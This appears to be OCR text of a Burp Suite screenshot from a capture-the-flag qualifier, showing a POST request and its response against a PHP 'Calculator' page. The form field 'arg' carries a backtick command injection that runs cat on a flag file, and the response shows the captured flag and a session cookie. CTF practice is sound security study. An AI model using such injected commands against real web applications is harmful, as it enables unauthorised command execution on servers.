 1 2 3 4 16:36
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Mark Uche
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://qualif.hackerlab.bj:10543 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: qualif.hackerlab.bj:10543
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: http://qualif.hackerlab.bj:10543
10 DNT: 1
11 Connection: close
12 Referer: http://qualif.hackerlab.bj:10543/
13 Cookie: session=883d1502-b6ca-40fd-bf1d-d0e2a531bfb7.WlAlpjTh3jOQAkwZtyP8RlvXbEE
14 Upgrade-Insecure-Requests: 1
15
16 arg=`cat+FLAG_07314077310473014032840914317407104318403173014717430`&submit=Submit+Query
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Aug 2023 15:36:01 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.1.21
5 Vary: Accept-Encoding
6 Content-Length: 1008
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <script src="https://cdn.tailwindcss.com">
</script>
13 <style>
14 @importurl(
'https://fonts.googleapis.com/css2?family=Dawning+of+a+New+Day&family=Poppins:ital,wght@0,
100;0,200;1,100;1,200&display=swap');
15 *{
16 font-family:'Poppins';
17 }
18 </style>
19 </head>
20 <body class="flex justify-center items-center h-screen flex-col">
21 <h1 class="text-2xl font-semibold flex flex-col text-center ">
<a href="source.php" class='text-sm text-blue-400'>
View Source code
</a>
<br>
Calculator
</h1>
22
23 <div class="text-center text-2xl">
24 CTF_PHP_S0URc3_c0D3_4M4Z1NG_9741926
25 </div>
26 <form method="POST">
27 <input type="text" name="arg" placeholder="Ex: 14 + 14" class="my-4 outline-none
bg-gray-100 py-2 px-2" />
28 <input type="submit" name='submit' class="block w-full bg-blue-600/[.6] text-white py-2
rounded-lg cursor-pointer" />
29 </form>
30 </body>
31 </html>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 7
Done 1,226 bytes | 210 millis